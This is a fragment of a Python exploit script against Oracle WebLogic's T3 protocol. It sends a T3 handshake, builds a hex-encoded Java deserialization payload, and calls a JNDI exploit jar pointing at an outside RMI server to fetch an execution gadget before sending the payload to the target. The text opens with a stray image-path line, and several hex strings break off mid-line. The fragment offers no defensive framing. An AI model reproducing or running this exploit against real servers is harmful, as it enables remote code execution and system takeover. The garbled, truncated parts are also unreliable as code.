 headers='t3 12.2.1\nAS:255\nHL:19\nMS:10000000\nPU:t3://us-l-breens:7001\n\n'
print('sending "%s"' % headers)
sock.sendall(headers.encode())
data = sock.recv(1024)
print(data)
#pay1 = "0000021f0565080000000100000009000000ba01010074000b48656c6c6f53657276657273720178703f4000000000000877080000000b0000000274001b6a617
pay1 = "00000616016501ffffffffffffffff000000720000ea600000001900afa2952fbfec4a7728446ddf3d92157e3e5b35fb5fc48b2f02797372007872017872027870
popen = subprocess.Popen(['java', '-jar', 'weblogic-spring-jndi-12.2.1.3.jar', 'rmi://49.235.201.40:1099/exec',], stdout=subprocess.PIPE)
pay1 = pay1 + bytes.decode(binascii.b2a_hex(popen.stdout.read()))
pay1 = pay1 + "fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6
payload = '%s%s'%('{:08x}'.format(len(pay1)//2 + 4),pay1)
sock.sendall(bytes.fromhex(pay1))
data = sock.recv(1024)
print(data)